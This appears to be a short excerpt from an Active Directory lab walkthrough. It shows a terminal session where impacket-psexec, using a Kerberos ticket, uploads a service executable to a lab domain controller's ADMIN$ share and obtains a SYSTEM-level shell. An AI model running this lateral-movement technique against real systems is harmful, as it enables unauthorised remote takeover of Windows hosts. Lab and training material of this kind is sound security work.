 └─$ impacket-psexec -no-pass -k winterfell.north.sevenkingdoms.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on winterfell.north.sevenkingdoms.local.....
[*] Found writable share ADMIN$
[*] Uploading file QYtZwvCq.exe
[*] Opening SVCManager on winterfell.north.sevenkingdoms.local.....
[*] Creating service Kizt on winterfell.north.sevenkingdoms.local.....
[*] Starting service Kizt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>